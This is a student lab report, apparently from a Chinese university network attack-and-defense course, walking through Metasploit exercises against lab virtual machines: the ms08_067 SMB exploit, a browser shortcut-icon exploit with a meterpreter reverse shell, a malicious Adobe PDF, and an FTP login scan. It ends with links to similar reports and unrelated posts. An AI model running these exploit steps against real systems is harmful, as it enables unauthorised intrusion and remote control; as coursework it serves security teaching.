20155235 《网络攻防》 实验五 MSF基础应用

20155235 《网络攻防》 实验五 MSF基础应用

实验内容

- 一个主动攻击实践,如ms08_067; (1分)

- 一个针对浏览器的攻击,如ms11_050;(1分)

- 一个针对客户端的攻击,如Adobe;(1分)

成功应用任何一个辅助模块。(0.5分)

实验一 主动攻击

- 在kali的终端输入

msfconsole,进入控制台 - 输入

use exploit/windows/smb/ms08_067_netapi - 输入

set RHOST 192.168.129.134,为靶机IP - 输入

set LHOST 192.168.129.133,为攻击者IP - 输入

set target 0,设置目标 最后输入

exploit,开始攻击。

实验结果:获取靶机权限实验二 针对浏览器的攻击



- 在kali的终端输入

msfconsole,进入控制台 - 输入

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader,获取并使用浏览器漏洞 - 输入

set payload windows/meterpreter/reverse_tcp, 选择反向链接载荷 - 输入

set SRVHOST 192.168.129.133,设置服务器主机IP - 输入

set LHOST 192.168.129.133,设置攻击机的IP - 输入

exploit,得到http://192.168.129.133:80/



- 在靶机上访问

http://192.168.129.133:80/,会弹出一个窗口



- 同时攻击者电脑获取连接,输入

sessions查看到反弹链接到主机的电脑

输入

sessions -i 2控制靶机



实验三 针对客户端的攻击

- 输入

exploit/windows/fileformat/adobe_cooltype_sing,确定攻击方案 - 输入

set LHOST 192.168.129.133,设置攻击机的IP - 输入

set LPORT 5235,设置攻击端口 将生成的pdf传送到靶机上打开,同时在kali上开始监听

实验四 应用一个辅助模块





- 输入

show auxiliary查看所有辅助模块 - 使用

scanner/http/dir_scanner扫描目录 选择

ftp_login,扫描192.168.3.44到192.168.43.48五个中,使用用户名20151124(我随手瞎打的),密码为123456登陆的人

实验结果:失算了!居然没有!问题

- 用自己的话解释什么是exploit,payload,encode.

exploit就是利用啊,找到漏洞然后利用!

payload载荷,就是个载体,让我们能把病毒放进去传到别人电脑里的载体

encode加密,为了不让我们的病毒被检测到的加密方法

实验心得

从第四次试验开始,我就有了一个安内存条的想法,到这个实验,这个想法终于生根发芽了,我要安一个8G的内存条!!!!!不然虚拟机都打不开,不是搞笑呢吗!

20155235 《网络攻防》 实验五 MSF基础应用的更多相关文章

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155328 网络攻防 实验五:MSF基础应用

20155328 网络攻防 实验五:MSF基础应用 实践内容及过程记录 一.Windows服务渗透攻击----ms08_067 攻击机:kali 靶机:WindowsXP(英文版) 第一步,分别查看攻 ...

- 2017-2018-2 20155225《网络对抗技术》实验五 MSF基础应用

2017-2018-2 20155225<网络对抗技术>实验五 MSF基础应用 ms08_067 用search命令,搜索与ms08_067相关的模块,如图: 找到了对应的攻击模块expl ...

- 20155313 杨瀚 《网络对抗技术》实验五 MSF基础应用

20155313 杨瀚 <网络对抗技术>实验五 MSF基础应用 一.实验目的 本实验目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

随机推荐

- npm 安装指定模块版本

npm list 查看具体模块 如: npm list @antv/g6 如需要安装指定的模块和版本 保存时 - --save-dev 是你开发时候依赖的东西,--save 是你发布之后还 ...

- paste 命令

Linux paste命令用于合并文件的列. paste指令会把每个文件以列对列的方式,一列列地加以合并. 语法: paste [-s][-d <间隔字符>][--help][--vers ...

- Android:Error:Execution failed for task ':app:clean'. > Unable to delete directory

as clean项目之后有时候会报错. 可以找得到目录删掉,然后重启as,但是下次clean可能又会报类似的错误. 解决方法如下: 进入File-Setting-Build,Execution,De ...

- Python+Selenium笔记(三):使用unittest

#网络很慢可能会运行报错 (一) 前言 Selenium WebDriver是一个浏览器自动化测试的API集合.它提供了很多与浏览器自动化交互的特性,并且这些API主要是用于测试Web程序.如果仅 ...

- go语言练习:结构体

package main import "fmt" type book struct { title string author string page int } func ma ...

- Asp.Net Core混合使用cookie和JwtBearer认证方案

自己有时捣鼓一些小型演示项目,服务端主要是提供Web Api功能.为了便于管理,需要在服务端加一些简单的MVC网页,用管理员身份登录,做一些简单的操作. 因此需要实现一个功能,在一个Asp.Net C ...

- 从ibd文件获取表空间id

xtrabackup恢复过程中出现如下错误 InnoDB: Doing recovery: scanned up to log sequence number ( %) InnoDB: Doing r ...

- MemSQL 架构初探

MemSQL 自称是最快的内存数据库.目前已发布了2.5版本. MemSQL 具有以下特点 1 高效的并行,尤其是分布式的MemSQL. 2 高效的并发,采用lock-free的内存数据结构skip ...

- python基础一数据类型之字典

摘要: python基础一数据类型之一字典,这篇主要讲字典. 1,定义字典 2,字典的基础知识 3,字典的方法 1,定义字典 1,定义1个空字典 dict1 = {} 2,定义字典 dict1 = d ...

- python自学——列表

#以下是我自己在联系列表中所编写的语句:names=["zangsan",'lisi','wangermazi','Xiaoliuzi','dabiaoge','牛erbiaodi ...